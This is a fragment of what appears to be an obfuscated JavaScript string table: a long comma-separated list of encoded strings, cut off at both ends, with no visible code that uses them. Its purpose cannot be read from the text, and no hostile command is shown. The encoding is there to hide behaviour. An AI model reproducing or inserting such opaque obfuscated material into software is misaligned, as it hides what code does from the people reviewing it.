S','BhnHCxvV','zgnHCM9U','DMLKzw8','Aw4Gyw5KihbHDa','BNbYy3vL','D2vKz2vX','lNbVC3rnzxnZyq','qMXVy2TLzefKqW','DgnOihrOzsbJDq','Dg9YqMfY','zMvTywXL','ywrfEhbHBMq','CM9WBhvZ','C3vJy2fWChjVEa','rhnJCG','Dg9W','re9nrxHJzxb0Aq','wufJEq','CM90yxrPB24GBa','DgLTzwqGB3v0ia','zM9YywXS','CgfYyw1LDgvYCW','BsbPBNrLCNzHBa','y2T3AxnLq29UDa','CNnO','jNv0C2LKpq','BNzeyxnO','C2jXDw8','DMfYChjVChrV','zg90zxe','B3qGDMfSAwq','zwrcAxrYyxrL','y3vSyxjY','AwDODefYCM93','mtbWEa','DMvYBgf5CW','twvSBgLUDhjM','yMLNB3rPBwvZ','DMLKzw9tBgLKzq','y3vWCW','B29WzG','rw9WzG','vxbuzwvbCNjVDW','C3fJyxa','C2zY','y2fWDhvYzq','zg90CgX1CW','BwLJCM8','BMj1BxbL','ywqGzM9YBwf0ia','B251Ca','CgvYy250','zxnZAw9UlIbbDa','BMXf','zwnPCG','DxjJzxm','zxf1AxjLzci','BMDLCxe','CNnHCxvV','mJu1lcaYntuSia','zxHWzwn0yxrPBW','ChjPBwu','zeHHCG','C2LNBwe','BhnXDw9Y','rwXLBwvUDa','DfrLzq','CgfYC2vKrw50Aq','wwnPCMm','tg9Uz1jPz2H0qq','DKHLAwDODa','y2TZ','ueXbq0vnru5uva','igrIzYa9igDSlG','m3b4ihnVBgLKia','C2v0rNvSBfnJCG','rwnPCMm','zwqGmJaWig9Yia','xYOGz2XVyMfSCW','C3rHCG','lgnVBdO','B2nRx2LUzgv4','rwXLBwvUDcaN','DMrHC2G','y29UAw50','igLZig5VDcbJBW','mdeYmZq1nJC4oq','C2LNBMfS','Dgf0Aw9U','zxjHy3rPB24GzW','tuvesufqtefzsa','q29UDg91CKLUDa','zxvYBW','yMXHBMS','yM94vwW','A0XPC3rLBMvY','AgvPz2H0','y2fSBa','os43mdy3ncaZlG','vwfYCM9JAxi','zxzLBNq','jMfSBg93zwrFyW','EhnXy3vW','mJe0nZq4mZy0nG','ywn0zxiGjY8Nia','C3vIDhjLzq','vMvYyMfY','z3nJCG','mtbWEcaYmhb4','AgfYzgn5','ifnHBMrIB3Gkia','qurqtefzsevbra','zY4GuMvJzwL2zq','q1qTq0Xpu0u','y3vYC29Y','rgfNz2vY','CMLNAhq','yM94DuW','yMvJyxvZ','AxrLBq','tw92zxm','q0fdsevcvvnusq','zuX1BMnO','yxbPza','AMf2yuvUywjSzq','qurdqvrfr09ssq','AwnZkcKGCMv0Dq','C2vZD2fY','D3nJCG','y2XPzw50sgvPzW','yNv0Dg9U','C2TPCerLBgf5','Aw4GzNjHz21LBG','vwDYyxzL','BMrHC2G','DhLWzs4GBwfJCG','CNnPB24','Dg9gAxHLza','BwvUDcb3Awr0Aa','CMfUzW','zunw','zwXZ','Bg93zwrpBKvSzq','ihLLDca','CMf0Aw9UywXZ','rvjst1i','y29SBgvJDgL2zq','Aw52ywXPzcb0yq','Aw1LCW','CIb3AxrOignVBG','y2XPy2SGB24GBW','CerLC2nYAxb0Aq','C3vJyW','BwLUu3vNz2vZDa','tK9uihn1ChbVCG','ignHBgXPBMCGBW','igvUzcbVzIbPBG','jMnICMvMpq','C2v0rg9JDw1LBG','CMvUDgX5ihnOBW','EwLJEq','DwXSC2nYzwvUlG','CMv0DxjUvMfSDq','z25LCxe','y3nZvgv4Da','z2vXCq','Bsb3B3jRAw5Nia','ywDHAw4Gywz0zq','zgv0ywnOrxzLBG','z2vZ','y3qTy2XVC2u','sfrntf9ftLrjva','lJKZmdzAiIbZDa','zMfSBgjHy2SGza','BwLKCg9PBNq','BMj1Bxa','DxnLCKfNzw50','CMvTB3zLqwXSta','DgHRyxa','ChjVCgvYBhKUcG','EsbHz2fPBIbHzG','BhrPBwvZ','quWGsuzsqu1fia','AwXL','BgfYCMXW','C2uGzgLZywjSzq','vgzY','BNn1Ceu','BMXLC3m','ihnLBgvJDgvKoG','C3fYDa','CNbHCG','rg91yMXLtgvMDa','z29uB0j1DhrVBG','Cg9PBNrLCKv2zq','CMvHzhKGDg8GCW','wM9UzunVBMzPzW','jMnIv2LKDgG9','Dg86','zMfSBgjHy2SGCG','uMfUzW','Cg9PBNrPBNq','zNjVD24','sgLSyMvYDfnWyq','BKX0','ENDQ','AhrTBdTJAgfYCW','y3vYDMvHCNjVDW','ugX1C01PBNvZ','DMX0CMK','Axnty3jVBgXPBG','DhjPyw5NBgvKBW','mtrdmJeUmtq5na','B3nJCG','zgv0ywLSCW','DgvKoIbJDxjYzq','CMfXDw8','B3vUzciVpGO8Ca','zNjHyZiZ','zMf0ywXfCNjVCG','pgH0BwW+pg1LDa','C2HVD0fKtw9IAq','ywn1Dgu','vw5PB24','C3rYywLNAhrLCa','Aw52ywXPzcbJBa','rgnHCM9U','mtuUmtiYmum2lG','yMLUza','DMfSDwuGBwLZCW','CMvKq2XPy2TZ','BM9UBgLUzwfYqW','y29TCgfUAw9UqW','C2HPzNq','zMXHDhrLBG','CM93ihDYyxa','yMLND2vKz2u','Aw1Wzwq','CNKHihrYEsbHzW','y2fWyNjJDxa','CMfYCMzZ','tM90tMvZDgvKrW','ExvJEq','yw1LlIbLEgL0','qw5K','zwXLBwvUDcbWyq','D3jLyxrO','wM9UzuLK','zMLYC3q','zw5KBhKGAw50zq','B3zLCMXHExnszq','tK9ux0zpvu5exW','zMLSzsbZzwXLyW','DgvY','zxnZAw9UihbYzq','vMvYDa','u2n5','B3vUDgvY','zgvSDge','lJqXoti4tdeXia','Bw91C2vKB3DU','y2XPy2TFDxjS','AwfSlhnHBNmTCW','CNvJDgLVBG','zxHWzxjPBwvUDa','CgX1CW','CMfUz2u','C2nYB2XSqw5HBa','ugfYC2vfCNjVCG','CNrYAwy','y3jLyxrPDMu','Aw9UigDPDMvUia','zuzPBhrLCG','CMDIysGYntuSmG','A2v5zg93BG','Bg9HCNi','y2XPzw50sgLUDa','tM90vgLSzgvgDq','ChbLyxjZigjVDa','tgvMDerVDwjSzq','D2HPDgu','BgfYCG','Ag93igfK','qwjVCNrfCNjVCG','sw50zxjZzwn0Aq','y29WEq','vKLeru8Gt1zfuG','tM8GDMvUzg9Yia','BNjHCNi','zg90C3f1yxjL','AgvJAYbMDxj0Aa','uhjLy2vKzxntBa','y2f0Aw9UigvSzq','wwfJDxrL','u2nPCMm','zwXLBwvUDa','yw5Nzq','CM9WzG','C3vWCg9YDgvKiq','C3vIC2nYAwjL','rxzLBNrZ','zgL1BsbUB25LoW','sgLLCMfYy2H5ia','i2zMzMzMzG','BhrJyW','iJ48l2H0BwW+','uLrd','ywrJC2G','ugfYDe9MtgLICG','zg9SBgfY','BgfZDfbLCMnLBG','BM8GCMvIAwrKAq','tM90rxf1ywW','BMHHCNi','ywnPCMm','Bef0ywLS','DMLLD2fIBgu','A2vLCgfSAxzL','zM9UDezHBwLSEq','zu92zxjSyxLZ','BgvMDdOTmtaWma','ywXYzwfKEsbJAa','BxnnyxHuB3vJAa','twLZC2LUzYbxzq','zwDZ','y29WzG','ntCYmdCGmteGnW','qLjfquTqt1njva','DxrZAwqTC2vUza','vgvL','s0PJEq','yMjYAW','D2vKz2u','D3jPDhrLBIa8vW','jNb1yL9OyxnOpq','AeLWCcbHBhjLyq','ueXbwuvsq0fqqq','yM94BwLUDxm','vMLKzw8GBg9Hza','CMnLzgLS','Aw9UywW','zsbJB25MAwCHia','D2vIA2L0lxbSyq','DgfYz2v0rwXLBq','AcbMDwXSig92zq','ywrvCMW','Dxz3EhL6','zMPSAwC','y29Uz2rVDa','ntvWEa','qxnJCG','zwnRzwq','yw5NBxnKywi','rxf1ywW','zhrKB3q','quruwvbf','DgGGAxmGBM90ia','Dg90ywXdBgLJAW','ChmGzNjVBsbZAa','C2HHCNa','r3jLyxrLCKXLCW','AgvYihbVCcbPCW','mYaYlJq0ntm3ia','CMvTB3zLig1Vza','B2XPBMu','y2nHChm','B3b0Aw1PEMvZCa','BM90ihzHBgLK','yM94vvi','mYaZlJe1odm4ia','zxjSyxLZ','DxjYzw5JEsaHpq','BIbHzNrLCIaZma','C2LTCgX1CW','vgLTzq','uMLNAhrvCfrLzq','C2nVCMu','uMv0CNKGDhjHyW','C21HC2HW','psjMB250lxnPEG','jMD0oW','u3rHDgLJuMvZBW','n013vMu','CgfYC2W','ChbLBMrLzcbZAq','AwPSAwC','tM90rxHPC3rZ','CMvXDwLYzwq','zxj2ywXdAgvJAW','q0rbvefFu0vdva','z3rKB3q','BMqGjW','zu9MzNnLDa','BwvKAwfuExbL','x3n1DJvF','zxHPDa','re9dvu1ftLrFrG','zgvSAxzLCNLuEq','BgWkicaGicaGFq','DgvUzxjZigf0Da','ChG7DMLZAwjPBa','u3rHDgu','zwLUzYbJDxjYzq','Dgv4DgfYzwe','AxniDg1SvgvTCa','zwqGD2L0AcbHza','y3vYyxjYBq','we1muMvHzgvY','s2zY','BhnXyG','yxmGDgHLihDYBW','CYbHDdO','B2DYyxzL','DgvHza','Bwf0y2G','sw90yq','A2v5','y2XPzw50v2LKDa','AxvT','Bg96zG','Dw5RBM93BIbdBa','t3bLBLnHBNmTuW','BNnJ','rxHPC3rZ','Bg93zwq','z2fW','ExOWmtiZndu2nW','mtfHufLpDNC','ihX8icHZzwXMlG','Bg9VA3vWuhjLzG','y3jPChq','iM5VlxjLzMvYCG','y2XPy2TuCMfJAW','C3vIrwXLBwvUDa','yM94rgW','BM9KzvzHBhvL','ihjLBMrLCMvKia','nhb4ideWChG','ihPVBMuGy29UzG','AgvHCNrczwf0sq','AxrOignVBMzPzW','Cg9WDxbZiIb0BW','tM8GBw9KAwzPyW','B2n5','B3bLBG','DwrHCNi','BwLKyxn0','DgfIAw5KzxG','zNvSBfzLCNnPBW','AgfPCNnW','zgvSyxKGChjLCW','zxHWyw5Kzwq6ia','zNjHyZe4','BM90vxnLzcbNAq','y3vSyxjYCa','yw5NBgvfCxvHBa','z2XH','BM90igLUigLMCG','BwzY','yxv0BW','C2vHCMnOugfYyq','wNbrDZLyA0XTtG','Aw4GDxnL','B3iUBgfUz3vHzW','tgvZC1rPBgrL','tgvZC0z1BgXfCq','pt0GiNvUzgvMAq','z2v0ugfYC2vY','CKjHCNi','BgvXCq','y2fWCgvK','ugfYyw1LDgvYka','l2fKl2n6y2yUCa','yMLNC3rHCG','B3jKBq','y2XLyxjbBMnOBW','ywrqyxjHBwv0zq','BMvZzwfY','kIK/ja','rg91yMXLrg90','z3rYBgvZCW','yxnZAwDUqxr0CG','ywrtzxj2Aw5Nsq','zw5Krg9JDw1LBG','AxnuywjtD2fW','Bg5LCq','oNDPBMrVD1SIyW','igvYCM9Y','AgfZ','zgLHBw9Uzhn1Aq','BM93CMfW','uMn5','Dxm6ia','DgL0AwfSqw5KqG','Bg9Uz3jPz2H0yq','idCUodm1nZiGmG','zw5ZCa','u3f1yxjLu3vWzq','BMXLzNq','osaXnc45odKGnq','zxj0EurLC2nYAq','zgLZCgXHEq','tgvMDfzLy3rVCG','Aw5JB25ZAxn0zq','DwvZDa','zYbMDwXSigjVza','C3LZDgvTswq','u3nJCG','BMCGCg9W','BgLZDgvUzxjdBW','EvnLBgvJDg9Yqq','tM90tgvMDfrYAq','Eg1S','zsb3CM9UzYb0Eq','zNjVBq','vw5KzxjcCMfJAW','rg93BKXLzNruzq','C3rYywLNAhrWAa','DcbVDgHLCIbWBW','yxr0ywnOigHWlG','yw5NBxnKywq','zxHWyw5K','C2TPCa','BgvZzg90B3i','zwzNAgLQA2XTBG','u0Hdsgn5','B3bHCG','qxrPBgrL','BMrVD24','ChjLDMvUDenSAq','AwCGDxjSoIa','AwrLig9UzsbVzG','tK9uqvrjt05FtG','rgfZAhy','DgvYigHHCYb0BW','yxjWB29UCW','C3f1yxjM','BMLZza','ntC2osaYms45oq','BhrJAxi','z1n0yxr1CW','DgeGBMfTzt0ICG','Bwf4igfKCYbYzq','zxfZBgfUDgD0CG','B3vYsw50zwDYyq','B2fKzwq','Dcb0ExbLpsj0zq','zwfKEsbSB2fKzq','zxjLCL9PBMzViG','CMjYA3nSDq','Ag9YyMfY','B25Jzq','DMvYDa','uKfhtuvovf9otW','AxnJCG','BgfZDfnJCM9SBa','C2LSB24','BM9Kzu5HBwu','DMfYBM90AgLUzW','Bg9VCgfYCM93Ba','Aw5Ly2fWpsjYBW','ignZCYbZzwXLyW','t3rPBwvZ','zsb0ywiGB3iGyq','DcbHBMqGC3rVCG','DMfYzxbZAwXVBG','AgvHCNrZDwL0','BNDHCNjVDW','C3vWC2LT','BMuGywXYzwfKEq','yMXLsw1WCMvZCW','vw5PB25qBhvZ','ChjLy25ZAw0','CMfYCNrS','yMfJA3bYAw1L','B3jpDMvYBgf5CW','CMvUzgvYug9ZAq','B3zLCMXHExmGCa','AxbYB2q','q2vUDgvYrg90','z0nSAwvUDfjLyW','BhjOyxi','zwzMzwn0AxzLva','zNjHyZe0','iIbTAxnZzwqGCW','yxnZAwDU','Aw50zwDLCIbVCG','BwfYz2LUtgvMDa','qxv0B3bSyxKGyG','yLjuqYbZDxbWBW','C3v2na','BhjJB3jUzxi','zceGu2vUzcbSyq','BMXKCG','qZiYlJaWodmGmq','quWGsfrntcbdvq','ntm3ideYlJC0mG','BKXPC3q','AxnoDw1LCMLJ','CYKGoIbBxsWkia','Ag9ZDg5HBwu','BgvS','AxntAg93Aw5Nua','DgvKisb1C2uGAq','u3vJy2vLzhnuAq','zMfSBgLUz2rVDa','q29KzsbPCYbKzq','uNnO','x2LUDgvYC3rPDa','z2vZBa','Dgv4DefSAwDU','C3rYB2TLpsj3Aa','yM94sfu','Dw9NB24','zwnVz25PC2vKia','BwfNzq','Dgv4DerLy29Yyq','z2vtzxj2AwnL','yMLNDMvL','BMn1Ca','zwq6ign1CNjLBG','Bgn5','C3rHDhvZ','BgvMDgXLzNrHCG','z3rYzxfSzxnZ','C2XHCNi','zMLYzwq','CMvHDhrHy2HPBG','vxnJCG','AxnqCMv2Awv3tq','z2PJEq','BwfSDa','Aw9U','igzVDw5KoG','DcbKB21HAw4Gyq','v0vcr0XFzgvIDq','C2nYB2XS','sMzY','CgfYC2vwqvnu','DMvZtw9ZDgX5uW','r29Vz2XLienOCG','vhj1zq','yM90','CMvXDwvZDer1CG','CMvMzxjYzxi','uxnJCG','igfUigLUDgvNzq','Dw1Hy3i','AhnWywnL','yxbWCM94zxe','t3zLCMXHExm','BMLWCa','tM90u3vWzxjZzq','ihSkicaGicaGia','BM90igeGC3rYAq','C3vWBgfYCG','ChjUrq','ugfYzw50igvSzq','BgvMDhjPz2H0Aa','BgvZzg90','sw52ywXPzcbTBW','tgLUAW','B3vNAcb0CMLNzW','AhjVDwDOvvjmoG','C2nHCa','yxKGCgfYyw1LDa','C29Tzq','yxLZuMvZAxPLsq','qwrqyxjHBwv0zq','y3vYBhLLCxbYzq','AhLWAgvU','BgrL','B3jKzxjVzG','zeL0zw0','Aw5Zzxj0qMvMBW','CgHTBwf0','jNnIEd0X','C2v0igfMDgvYia','yxrPB24P','yw5JAg9YC1rVtW','BNvTt2zdzw50zq','t3vTBa','z3zUrq','qu1q','Aw5KzxG','iIbZDhjVA2uTDW','B24UihbYzxzLBG','zxDWB3j0oG','tw91C2uGBw92zq','Aw1Ly29Kzq','y2f1z2H0','y2HPBgrYzw4','A2HJEq','igjLigfKzgvKia','Aw9JEq','zgfZAa','y3n1Cgu','vgHLigHHBMrSzq','zxnLBNqGyw5Kia','BNqUyNjVD3nPBG','DxjPBMC','Dhn0CM9R','z29Vz2XLy2HYBW','zMfSBgjHy2SGCW','AhrHCNjVDW','DY5SB2nHDgLVBG','ChvIsgfZAa','ifjpvefusu9oia','z2v0q2XPzw50sa','Aw5KzxHLzezVCG','uhjPy2LUzW','yxbL','ChjLy25LCxe','BYbMCM9TieHuva','BwfW','zwXPBNrLCNm','yxrOigq9iK02ia','CMvZB2X2zvDYyq','yMfJA2nVBMC','C3vIBxvSDa','B3rOzxjbzeLUDa','B2X0','D2vIz2W','ihrOzsb3CM9UzW','BNrSEsbZAg93BG','Eg9WzG','twvKAwfgAwXLCW','kIG/oJO','zg9JDw1LBNq','AgfYCG','C3f1yxjL','AxvTBa','zxfZBgfUDgXLCW','BNvTyMvY','sw50zxjZDgL0Aq','Egn1Ca','CMvZCg9UC2u6','uMzY','y29TBwe','DgLTzxnK','DgLUzYbPCYbWCG','CMvHzhKGBg9Hza','Bgv0DgvYu3bHyW','ruqGve8','y2vZC2z1Bc1Hza','uMvHy2HLza','zw50lIbYzw5Kzq','BgvMDhjPz2H0yq','ywnK','sw52ywXPzcbZDa','z2v0uu5HBwu','z3jHDMu','Bgn1yG','uMnHCM9U','zw1WBgf0zq','EgHHCNi','DxbZAwG','CgX1C2r1','C3vWC3vI','zhn0CM9R','z3rO','Dg8Gy2XPy2S','BNn1Cgu','sfrntfjLC291CG','C3rHCNq','zNjHyZm0','sgfJzwS','CM91BMq','ru5h','y29TCgXLDguGzW','igLZigXLC3mGDa','jMnIDxi9','C2v0rNvSBhnJCG','BIbWywDL','Ag93BG','vMLLD2fIBgvjBq','sw5mAw5L','q2nVBMLUDa','CMXT','D0r1CMf0Aw9Uia','yxbHy2LY','ExnPBMXPBMu','CNKHihjLC2v0ia','CMLNAhrSzwz0yq','tgvZC0DYzwf0zq','B24Gy2XPy2SUia','tgLUzwfY','z2XLBgvMDa','CNrOCMvL','q2HYB21LierLDG','uMLNAhruzwu','DgHRC2LT','y2XLyxjjzNjHBq','BNj0CMLL','ig11C3qGyMuGBW','CgfYzw5JEq','zMXSAwC','zwrVDa','Dgv4DfjLBMrLCG','C2nZAw0','BxbSzxrLoG','C21Pza','tgvMDfvWvgvLvG','C3bHy2uGAxmGCG','yNv0Dg9Uq29UDa','zhrO','DgvJDgvK','BwvKAwfgAwXLvq','uMfYCNrS','BwLUDxnKDq','CMrZAa','AxbWihjYihnLDa','Axnoyu4','qxv0B1rHz1jVDa','DhjHy2SGz2L2zq','y3jLyxrPDMvfEa','B3zLCMzSB3C','Dg8GC2nYB2XS','EhqGB24GBgLZDa','Bg9Uz2XLzNrYAq','C2LTzxe','BcbVDMvYBgf5','zg91yMXLyMfYDW','Dw50','BwrHC2G','qxr0CMLIDxrLia','v3jVBMCGzg9JDq','yM9YzgvY','zwjhtfzLBMrVCG','CMrLzdO','BgfYCNbS','zgLL','zw1WDhLZzxq','wM9UzsbJB25MAq','ihbYzxnLBNqUia','yw5L','BunSAwnRvvjmva','yMn5','AgfZsw5JB25ZAq','zg9TqNvPBgrLCG','Dxb1CgfYCM93CW','C2nL','ugfNzsbWzxjJzq','D2zY','ywjVDxq6yMXHBG','zMLJyxrPB25oBW','uhjVzhvJDa','mtbYEKTWyxq','zxnJCG','DxrYAq','mtCGmteUotGWmW','EhqVAMf2yxnJCG','BMqGAw4GvKftva','CgfYC2vbDhrYAq','q2fW','wxvTBa','u3vIC2v0','yxnZzxrizwLNAa','B2rIBgfJ','y2XPy2TZqNLuEq','y291BNrYAwvZpq','BgLUzuHLAwDODa','yxDJB25PBNq','zNjVBsbJB2XSzq','zgLMAwnHDgLVBG','wMrVDa','wxnJCG','pGO8Cgf0AcbKpq','Bwf4v2LKDgG','zw5LCNm','BgfUz2XL','u3vI','zw50ywDLihnLzq','y2LYzq','ChjZAw0','nZv2Aa','zwq6igfSDcbKBW','BgvZC2rVDa','BNqP','u3vWzxjZzxq','ChjLDMLVDxntAq','DhjHBNnMB3jTia','zw4GBwfJCM9Zia','C2nHCM9U','CKfYCG','qvrjt05FquXmtW','zhvYyxrPB24','qNvTCgvX','mc45zw0','B3jTl2zLyxr1CG','lIbuCNKGywDHAq','D2L0AcbYzwfSia','AciGy29UDgvUDa','yxrHicyMihnLBa','zxnZtgvZCW','yxrLz29YAwvZ','CMvJB3jKugfNzq','ihbVCa','BgfZDe1VDxnLtq','zw50Axr5ig5VDa','ChjVzNn1CMy','y2f0y2G','ywnYB3m6ia','BIbMywLSzwq6','igzVCIbWyxjLBG','AxnZDwvK','zw5N','DhjPzq','AxPLoIaYnhb4oW','qwrJyxnO','y2HTB2i','B21Lz2e','thnO','ChjLBg9Hza','z25LCq','Bwv6EMfUAw5L','CMvHDhrHy2HgDq','zgf0ys1Py29U','yM9YzgvYvg9W','Bg1VDxn0','C2vHCMHR','zgv0zwn0zwq','yw5KB21tDhjPBG','zgv0zwn0q1ntqq','jMfKyNy9','yM94DMW','jImXmdaWnq','vevex0vsuG','DgHPy2THChbYBW','ktSkicaGicaGia','su5wquXjrf9dsa','wwzY','CgfYC2vgCM9TuW','CMvTB3zLqxr0CG','DgfYz2v0','rM9WzG','ywXPz25jDgvTCW','lNbOCa','y2LYy2vX','yw5ZlxnLCMLM','CMfYCG','vevyvf9ot0rf','zsaTigzHBgXIyq','ndmXiduUotq0oq','r3jLyxrLCLrPBa','Dg9ju09tDhjPBG','C291CMnL','C3rHCNrZv2L0Aa','BgXLBa','Dc1Syxn0lxn1yW','sg9WzG','y3v3zwq','AhmGywXYzwfKEq','yxbPrNjHBwv3BW','wKHJEq','jMv4y2X1zgvKxW','zxrLCIHKyMCUvq','rxnJCG','Aw9UrMLSzxm','q2fWAxrHBerPzG','CMrXDw9Y','icaGicaGugXLyq','C2v0rxHWyw5Kia','EMvYBW','y3jPChqGC3rYia','A3nJCG','z2vXC2XHBNq','tM90u3vJy2vLza','A3mGy2vYDgfPBG','CM9Rzs13Awr0Aa','jMX0oW','B250B3vYsw50zq','twv6EMfUAw5L','BhbHCMX0','C3nJCG','BNrZ','DMLKzw8GC3rHBa','BwvYz2vxCMfWCa','q29TCgfUAw9UqW','BgvTzw50ignHBG','CMHHCNvS','yNvSBgv0','twvKAwfgAwXL','zxfZAw0','ywD2mI5QCW','CguGB2yGAw50zq','C2L6zsbLCNjVCG','y2HPBgroB2rLCW','zML0lwnVBNrLBG','B21PBNvZ','y3vYBhL2zwu','BwfJCM9ZoIa','Aw1Hz3bHCNq','z2LTzwW','swnVBKnSAwnRrG','igjLAw5Nign1CG','vxvTBa','zxnWywnL','Bwf4','yxn5BxbLCq','Aw5NvvjmvgvTCa','ywXPz25dB250zq','C2LTBMu','BMDZAw0','BhKUigrVBNqGyW','ywrKrxzLBNrmAq','B3bSDxm','qwDYyxzL','BNbYzwnLCq','ChjLzML4','AhnSyxnO','v1jbufbfuG','EfDHCM5PBMDpDG','Dw50zxi','x2LUzM8','C3rHBgXLza','C3fZDxa','B2zMC2v0sgvPzW','tePJEq','zNjHyZC4','C2nYB2XSwq','xhuWmei3xhuWmW','BejHCG','yMfYD2vKz2u','C21LCgfYC2W','AgfUihPLCM8','AhmGzgf0ytO','C3vWBMu','D2LUzYbHzc4UlG','AwnHDgLVBNmGCa','ywrLEgnOyw5Nzq','ig1Hy3jVCZOG','ChjLDMvUDcb0CG','rg9WzG','ChjJBgnR','AxnjBNrLz2vY','zgLUyxrLCZO','zxnWB25Zzq','Aw5Vzg90','zw5Kq0rbvee','zw5dyw52yxmGiq','oc40nJq0n0mXnG','iMv4CgvYAw1LBG','tg9WzG','ChrVCG','q2rVDa','s3nJCG','DwfYCG','ugfYDgLHBeq','C1rPBgrL','Bg5HCa','ChG7igzVBNqTCW','zMfPBgvKihrVia','Bw9KywW','nJaWChG','iIbJB250zw50pq','CgfYC2LT','DgLVBIbWCMvZzq','CNvUBMLUzYbPBG','BgHHCMq','ChrPB24','CeHHC0LMCMfTzq','zg93BMrVD25HCG','BhnPBwC','C3bHzgvZDwL0','BIbJBgLJAW','Bg5ZAw0','lteWmdbWEa','DgLTzvPVBMvpzG','uefhrvvsta','tM90u3f1yxjLuW','zgjSywm','EMfJDxrL','BwfPBIbHBMqGCa','BNn1yMu','uNnJCG','D3jHChbLCG','zxf1Axzera','vgfYz2v0ifvYBa','Dg9WzG','zxjHCNi','ywnRAw5Nvvjmva','u09gvgn5','CgfYDa','DMfUz3j0','uMvZB3vYy2u','yxjYB3C','Bg9Uz21HChn0BW','rgfYCG','DMLKzw9Zvg9pDG','w3HTBgrVBsb3yq','psj3AgL0zsiGCW','B3DUzxjeB2n1Bq','x3nOywrVD1jVBW','BgXZlxrPBwvVDq','vxbbCNjVD0rVDW','BgfYCMi','Bg5HChbYB3G','otb2DW','igf0DgfJAgvKiq','ChjPBwvZ','tgvMDefUz2XLqG','zwfJDxrL','BwLKzgXL','CfvYBa','DMLKzw9ZBgLKzq','BMCUigzPBMLZAa','nZqGmtuUntyZmW','CM9Y','q3vZDg9Tq2XPyW','BNzPBMzPBG','z25L','tgvMDfjPz2H0qq','su5msu5f','y3jLyxrLqxr0CG','ywXSB3D0CMfUCW','AwLVDge','CgXHEwLUzW','reLgsunbveLptG','zxf1AxjLzcbHDa','z2v0rxjYB3jvuG','yNjLywSTD29Yza','DgHPBNnW','BML2','BM5LCI5WAha','yNvIyMXLCW','r3jLyxrLCLnSyq','DMLUzW','ntm0idqUotC1oq','zgzY','CNvZDgvK','ihbYzxnLBNq','x2LUAxrmAw5Lyq','idqP','yw5NBxnKywC','EgXHCNi','y29TCa','BgDf','nZb2Aa','AM9PBKfYCMf5tW','zxvTBa','tgvMDerVD25wzq','C3rHDgu','DgvoB2rLtLm','zgvMAw5LuhjVCa','p2n6pq','yM90Dg9TlwXLzG','zcbgDw5JDgLVBG','y29UDMvYDfrVva','C3rHCNreB2n1Bq','yxbWCM94','C2v0txv0zwq','CgHPDG','r2fTBwe','zsbMCM9TignSAq','reLe','tM8GC3vPDgfIBa','BwvKAxvTig5VBG','zgv0zwn0B3iGzq','yNnVBgi','BNn0ignHBNzHCW','vfjvrq','DxnO','q0Xjq0Tuwvbf','vw5LEhbLy3rLza','DhjVA2u9iNDOAq','Bg93yMfY','BM8GB3zLCMXHEq','BhnXDw8','z2XLzg93BG','y2vTChr5DG','BgHHCNu','zxnZrxzLBNrZ','icaGD2vIr0Xszq','y3vKyxjYCG','C3vWC2v0BMvXCq','zwfZzsbYzw1VDG','y3n1yMu','ig9Uzq','BhjT','qujdrevgr0HjsG','rg93BKXLzNrwzq','CNnLy3rPB24','ugzY','y3vYBhL3zwrNzq','C3vIC2v0','rM91CMLLCNrYzG','x2fSCMvHzhLuCG','z3jPza','BwWGyxr0CMLIDq','C3vWzq','ChjUyxa','zgjRyxjVDW','BwfYA2vY','B2jPBgu','Dw90kciPise','CMvMCMvZAfjHDa','CMHHCNu','ywrZzxj2zxjeBW','B3qGysbZDhjPBG','y29SB25LCq','id0GzgjNid8GzW','tgvMDerVD25uzq','x2jSyw5R','BMn1CNjLBMn5','u21HBgXdAxjJBa','yxr0CMLIDxrLtG','CMn5','C3vWAhn1yG','uMLNAhrHCNjVDW','Eg90Aw1L','BIbUB3qGyMuGyq','AxrLiIbZDhjVAW','x293BMvYrwXLBq','C3PSAwC','CgX1C21U','tM90tMvZDgvKta','z2H0qxjYB3C','zgn5','zMzY','y3rLzdOGzxzLBG','BwvZCgfJzq','A2vK','DgHLCMu0','AhrTBa','BgfUz3vHz2u','DMfZDfHTBa','igeGC2fUzgjVEa','zeP1Bxb5','zgf0ys1Yzw5Kzq','ig1Vzgu','zw5Kzwq','BgfYCNrS','qLjfquTnsu5evq','sfruucbLCNjVCG','zgvN','zgfNz2vY','iJT2pq','psaOksa9pIb7cG','uhjVDMLKzwqGDq','jNnHzgjSpti','pc9ZCgfUpG','tM90uMLNAhruCG','BMrfBNrPDhKSyq','igHPBNrZoG','D2LKDgG9iJiWCa','AeLWCcbKyxrHoG','zwL2zwqGDhLWzq','Aw5SAw5L','Bxv0zsbIDxr0BW','Eg1SBNm','ywWGD2L0AcbJBW','B25TB3vZzw91Da','y2SGB24GyxjLyq','B2zMC2v0v2LKDa','y3jPChqGC3rYoG','DhjVA2u9iG','zxzLBNqGy29VCG','zxnPBq','zgf0ys1KzxnJCG','C2v0BwLUDxm','rvjfuIK7cIaGia','u3f1yxjL','Aw5NigfNywLUia','B3vUDhjPzxm9','zxfJB2XVBG','ihzHC3qGDhjHyW','nc4YnJyZocaXma','y2XPy2TqAxHLBa','zxjLza','AxnTyxrJAa','y3jPChq6','zsbMCM9TihnJCG','yMLKihvYBdOG','y2XVC2u','rg90rxf1ywW','BMXLCW','y3vWzg90','BgjYA3nSza','iZm5owfMzq','B3zLCMXHExm','DgvUzxiGDhjPzW','mJrWEa','DMfYAwf0Aw9UCW','ndbD','r0rquKnptLnftG','AgfSzG','tgvMDezSB29Y','zwXLBwvUDhngCG','CNrPBgvZ','tgvZC1nSyw50rq','yM94Aa','zgvSAxzLCNK','nZzWEa','nty2ntK3tgHIBeTx','igzHAwXLzc4GuW','yMfUBMvYxW','reuGkg5VihjVDa','vKftvc1Hzc1Wyq','EMLK','rufe','Bgf0zxm','y29UDgvUDa','ihSkicaGicaGma','B25TzxnZywDLia','BNrZq2XPy2S','BejHCNi','rMLSBgvKu21HBa','yMLKihvYBdO','BM90Aw52yq','BMn5','suzb','DxbKB3DUyxjYBW','C2HVD2LUzYbWBW','we1mshr0CfjLCq','EeXHyMvS','Bg9HzgLUzYbIyq','q2nHCM9U','zNjHyZe2','ihbHC3nLzc4GuG','tM90vgLSzgu','zxrfCxvHBa','DgvTChqG','Cg9ZDe1LC3nHzW','jMnICgfNzt0','ChvZAa','zsb0Aw1LigHHCW','BMX0CMLL','yNjVD3nPBMCTDa','z2XLqMfY','ywXmzxnZ','AhrTBevSzw1LBG','zwnSlgLUDgvYBG','yNjHBMrZ','ufmGDg8Gsfruua','BNvT','yxbf','C3DUD2fY','icaGicaGicb1CW','vKftvefKvgfNvq','pc9IB2r5pJWVAa','AxmGBw9IAwXLia','AM9PBG','BNzNzq','DgfPBa','tgvZCW','y